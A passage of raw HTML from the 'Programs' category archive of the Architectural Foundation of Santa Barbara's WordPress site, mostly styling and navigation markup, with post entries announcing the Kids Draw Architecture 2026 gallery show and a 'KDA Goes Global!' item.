var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-16527-css' href='https://afsb.org/wp-content/uploads/elementor/css/post-16527.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16486-css' href='https://afsb.org/wp-content/uploads/elementor/css/post-16486.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15903-css' href='https://afsb.org/wp-content/uploads/elementor/css/post-15903.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11789-css' href='https://afsb.org/wp-content/uploads/elementor/css/post-11789.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-elements-css' href='https://afsb.org/wp-content/cache/min/1/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=1768669305' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://afsb.org/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1768669305' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head><body class="archive category category-programs category-13 wp-theme-jupiterx wp-child-theme-jupiterx-child no-js elementor-default elementor-kit-8970 jupiterx-header-fixed jupiterx-header-mobile-behavior-off" itemscope="itemscope" itemtype="http://schema.org/WebPage" data-markup-id="jupiterx_body"><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main" data-markup-id="jupiterx_a11y_skip_navigation_link">Skip to content</a><div  class="jupiterx-site" data-markup-id="jupiterx_site"><header class="jupiterx-header jupiterx-header-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;290&quot;,&quot;behavior&quot;:&quot;fixed&quot;,&quot;position&quot;:&quot;top&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader" data-markup-id="jupiterx_header">		<div  data-elementor-type="header" data-elementor-id="290" class="elementor elementor-290 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-659f08c8 elementor-section-height-min-height elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="659f08c8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d526300&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;animation&quot;:&quot;none&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-narrow">
					<header class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dc65090 raven-column-flex-horizontal" data-id="5dc65090" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63693f6 elementor-widget__width-initial animated-slow elementor-widget elementor-widget-raven-site-logo" data-id="63693f6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<div class="raven-site-logo raven-site-logo-customizer">
									<a class="raven-site-logo-link" href="https://afsb.org">
								<picture><img src="https://afsb.org/wp-content/uploads/AFSB_logoBW-WEB-MENU-.jpg" alt="Architectural Foundation of Santa Barbara" data-no-lazy="1" /></picture>									</a>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-958d08b raven-nav-menu-align-right raven-nav-menu-stretch raven-breakpoint-mobile elementor-widget elementor-widget-raven-nav-menu" data-id="958d08b" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-958d08b" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="https://afsb.org/programs/" class="raven-menu-item raven-link-item ">Programs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://afsb.org/news-events/" class="raven-menu-item raven-link-item ">News &#038; Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6932"><a href="https://afsb.org/programs/art-gallery/" class="raven-menu-item raven-link-item ">Art Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://afsb.org/santa-barbara-architecture-walking-tours/" class="raven-menu-item raven-link-item ">Walking Tours</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://afsb.org/about/" class="raven-menu-item raven-link-item ">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15189"><a href="https://afsb.org/the-great-house-detective/" class="raven-menu-item raven-link-item ">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4564"><a href="https://afsb.org/give/" class="raven-menu-item raven-link-item ">Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7022"><a href="https://afsb.org/contact-us/" class="raven-menu-item raven-link-item ">Contact</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-958d08b" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="https://afsb.org/programs/" class="raven-menu-item raven-link-item ">Programs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://afsb.org/news-events/" class="raven-menu-item raven-link-item ">News &#038; Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6932"><a href="https://afsb.org/programs/art-gallery/" class="raven-menu-item raven-link-item ">Art Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://afsb.org/santa-barbara-architecture-walking-tours/" class="raven-menu-item raven-link-item ">Walking Tours</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://afsb.org/about/" class="raven-menu-item raven-link-item ">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15189"><a href="https://afsb.org/the-great-house-detective/" class="raven-menu-item raven-link-item ">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4564"><a href="https://afsb.org/give/" class="raven-menu-item raven-link-item ">Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7022"><a href="https://afsb.org/contact-us/" class="raven-menu-item raven-link-item ">Contact</a></li>
</ul>			</div>
		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-6987c5d9 elementor-widget elementor-widget-raven-flex-spacer" data-id="6987c5d9" data-element_type="widget" data-widget_type="raven-flex-spacer.default">
				<div class="elementor-widget-container">
								<div class="raven-spacer">&nbsp;</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3f5d1993 raven-breakpoint-desktop raven-nav-menu-stretch elementor-widget elementor-widget-raven-nav-menu" data-id="3f5d1993" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_tablet&quot;:&quot;none&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;,&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-3f5d1993" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="https://afsb.org/programs/" class="raven-menu-item raven-link-item ">Programs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://afsb.org/news-events/" class="raven-menu-item raven-link-item ">News &#038; Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6932"><a href="https://afsb.org/programs/art-gallery/" class="raven-menu-item raven-link-item ">Art Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://afsb.org/santa-barbara-architecture-walking-tours/" class="raven-menu-item raven-link-item ">Walking Tours</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://afsb.org/about/" class="raven-menu-item raven-link-item ">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15189"><a href="https://afsb.org/the-great-house-detective/" class="raven-menu-item raven-link-item ">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4564"><a href="https://afsb.org/give/" class="raven-menu-item raven-link-item ">Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7022"><a href="https://afsb.org/contact-us/" class="raven-menu-item raven-link-item ">Contact</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-3f5d1993" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="https://afsb.org/programs/" class="raven-menu-item raven-link-item ">Programs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://afsb.org/news-events/" class="raven-menu-item raven-link-item ">News &#038; Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6932"><a href="https://afsb.org/programs/art-gallery/" class="raven-menu-item raven-link-item ">Art Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://afsb.org/santa-barbara-architecture-walking-tours/" class="raven-menu-item raven-link-item ">Walking Tours</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://afsb.org/about/" class="raven-menu-item raven-link-item ">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15189"><a href="https://afsb.org/the-great-house-detective/" class="raven-menu-item raven-link-item ">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4564"><a href="https://afsb.org/give/" class="raven-menu-item raven-link-item ">Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7022"><a href="https://afsb.org/contact-us/" class="raven-menu-item raven-link-item ">Contact</a></li>
</ul>			</div>
		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-87f47c7 elementor-hidden-phone elementor-widget elementor-widget-raven-search-form" data-id="87f47c7" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;full&quot;}" data-widget_type="raven-search-form.full">
				<div class="elementor-widget-container">
							<form class="raven-search-form raven-search-form-full" method="get" action="https://afsb.org/" role="search">
			<div class="raven-search-form-container">
										<span class="raven-search-form-button raven-search-form-toggle raven-search-form-button-svg" tabindex="-1">
							<i class="fas fa-search"></i>						</span>
									</div>
			<div class="raven-search-form-lightbox">
				<span class="raven-search-form-close" tabindex="-1">&times;</span>
				<label class="elementor-screen-only" for="raven-search-form-input">Search</label>
				<input id="raven-search-form-input" class="raven-search-form-input" type="search" name="s" placeholder="Search..." />
			</div>
					</form>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-dd055f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd055f6" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-27acc05" data-id="27acc05" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-822b8be" data-id="822b8be" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</header>
					</div>
		</header>
				</div>
		</header><main  id="jupiterx-main" class="jupiterx-main" data-markup-id="jupiterx_main"><div  class="jupiterx-main-header" data-markup-id="jupiterx_main_header"><div class="container" data-markup-id="jupiterx_fixed_wrap[_main_header]"><h1 class="jupiterx-archive-title jupiterx-archive-header-post-title" data-markup-id="jupiterx_archive_title"><!-- open output: jupiterx_archive_title_text -->Category: <span>Programs</span><!-- close output: jupiterx_archive_title_text --></h1><ol class="breadcrumb" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList" data-markup-id="jupiterx_breadcrumb"><li class="breadcrumb-item" itemprop="itemListElement" itemtype="http://schema.org/ListItem" itemscope="itemscope" data-markup-id="jupiterx_breadcrumb_item"><a href="https://afsb.org" itemprop="item" data-markup-id="jupiterx_breadcrumb_item_link"><span itemprop="name" data-markup-id="jupiterx_breadcrumb_item_link_inner"><!-- open output: jupiterx_breadcrumb_item_text -->Home<!-- close output: jupiterx_breadcrumb_item_text --></span></a><meta itemprop="position" content="1" data-markup-id="jupiterx_breadcrumb_item_position_meta"/></li><li class="breadcrumb-item active" aria-current="page" itemprop="itemListElement" itemtype="http://schema.org/ListItem" itemscope="itemscope" data-markup-id="jupiterx_breadcrumb_item[_active]"><span itemprop="name" data-markup-id="jupiterx_breadcrumb_item_text_wrap"><!-- open output: jupiterx_breadcrumb_item[_active]_text -->Programs<!-- close output: jupiterx_breadcrumb_item[_active]_text --></span><meta itemprop="position" content="2" data-markup-id="jupiterx_breadcrumb_item_position_meta"/></li></ol></div></div><div  class="jupiterx-main-content" data-markup-id="jupiterx_main_content"><div class="container" data-markup-id="jupiterx_fixed_wrap[_main_content]"><div class="row" data-markup-id="jupiterx_main_grid"><div id="jupiterx-primary" class="jupiterx-primary col-lg-12" data-markup-id="jupiterx_primary"><div class="jupiterx-content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog" data-markup-id="jupiterx_content"><article id="16527" class="jupiterx-post jupiterx-post-loop post-16527 post type-post status-publish format-standard has-post-thumbnail hentry category-education category-events category-kda category-programs" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost" data-markup-id="jupiterx_post"><header class="jupiterx-post-header" data-markup-id="jupiterx_post_header"><h2 class="jupiterx-post-title" itemprop="headline" data-markup-id="jupiterx_post_title"><a href="https://afsb.org/kda-gallery-reception-2026/" title="KDA Gallery Show" rel="bookmark" data-markup-id="jupiterx_post_title_link"><!-- open output: jupiterx_post_title_text -->KDA Gallery Show<!-- close output: jupiterx_post_title_text --></a></h2></header><div class="jupiterx-post-body" itemprop="articleBody" data-markup-id="jupiterx_post_body"><div class="jupiterx-post-image" data-markup-id="jupiterx_post_image"><a href="https://afsb.org/kda-gallery-reception-2026/" title="KDA Gallery Show" data-object-fit="cover" data-markup-id="jupiterx_post_image_link"><picture  data-markup-id="jupiterx_post_image_item_wrap"><source media="(max-width: 480px)" srcset="https://afsb.org/wp-content/uploads/jupiterx/images/1-1-e1762377755272-b7b5a9a.png" data-markup-id="jupiterx_post_image_small_item"/><source media="(max-width: 754px)" srcset="https://afsb.org/wp-content/uploads/jupiterx/images/1-1-e1762377755272-58a7b32.png" data-markup-id="jupiterx_post_image_medium_item"/><img fetchpriority="high" width="754" height="476" src="https://afsb.org/wp-content/uploads/1-1-e1762377755272.png" alt="" itemprop="image" data-markup-id="jupiterx_post_image_item"/></picture></a></div><div class="jupiterx-post-content clearfix" itemprop="text" data-markup-id="jupiterx_post_content">		<div data-elementor-type="wp-post" data-elementor-id="16527" class="elementor elementor-16527" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3dc98d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3dc98d5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1005ebb" data-id="1005ebb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0db8e20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db8e20" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12df2e9" data-id="12df2e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0b0363 elementor-widget elementor-widget-heading" data-id="e0b0363" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kids Draw Architecture 2026 Gallery Show and Opening Reception!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-93ca964 elementor-widget elementor-widget-image" data-id="93ca964" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="706" data-src="https://afsb.org/wp-content/uploads/2026-KDA-Gallery-Open-Party-1024x706.png" class="attachment-large size-large wp-image-16523 lazyload" alt="" data-srcset="https://afsb.org/wp-content/uploads/2026-KDA-Gallery-Open-Party-1024x706.png 1024w, https://afsb.org/wp-content/uploads/2026-KDA-Gallery-Open-Party-300x207.png 300w, https://afsb.org/wp-content/uploads/2026-KDA-Gallery-Open-Party-768x530.png 768w, https://afsb.org/wp-content/uploads/2026-KDA-Gallery-Open-Party-1536x1059.png 1536w, https://afsb.org/wp-content/uploads/2026-KDA-Gallery-Open-Party.png 1804w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/706;" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></article><article id="16486" class="jupiterx-post jupiterx-post-loop post-16486 post type-post status-publish format-standard has-post-thumbnail hentry category-education category-events category-kda category-programs" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost" data-markup-id="jupiterx_post"><header class="jupiterx-post-header" data-markup-id="jupiterx_post_header"><h2 class="jupiterx-post-title" itemprop="headline" data-markup-id="jupiterx_post_title"><a href="https://afsb.org/kda-goes-global/" title="KDA Goes Global!" rel="bookmark" data-markup-id="jupiterx_post_title_link"><!-- open output: jupiterx_post_title_text -->KDA Goes Global!<!-- close output: jupiterx_post_title_text --></a></h2></header><div class="jupiterx-post-body" itemprop="articleBody" data-markup-id="jupiterx_post_body"><div class="jupiterx-post-image" data-markup-id="jupiterx_post_image"><a href="https://afsb.org/kda-goes-global/" title="KDA Goes Global!" data-object-fit="cover" data-markup-id="jupiterx_post_image_link"><picture  data-markup-id="jupiterx_post_image_item_wrap"><source media="(max-width: 480px)" data-srcset="https://afsb.org/wp-content/uploads/jupiterx/images/SB-CourthouseKDA-da1523d.jpg" data-markup-id="jupiterx_post_image_small_item"/><source media="(max-width: 640px)" data-srcset="https://afsb.org/wp-content/uploads/jupiterx/images/SB-CourthouseKDA-d2cc0e2.jpg" data-markup-id="jupiterx_post_image_medium_item"/><img width="640" height="480" data-src="https://afsb.org/wp-content/uploads/SB-CourthouseKDA.jpg" alt="" itemprop="image" data-markup-id="jupiterx_post_image_item" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/480;" /></picture></a></div><div class="jupiterx-post-content clearfix" itemprop="text" data-markup-id="jupiterx_post_content">		<div data-elementor-type="wp-post" data-elementor-id="16486" class="elementor elementor-16486" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3dc98d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3dc98d5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1005ebb" data-id="1005ebb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-488cac4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="488cac4" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ba2e9a7&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4c5b22" data-id="e4c5b22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5efdb20 elementor-widget elementor-widget-heading" data-id="5efdb20" data-element_type="widget" data-widget_type="heading.default">
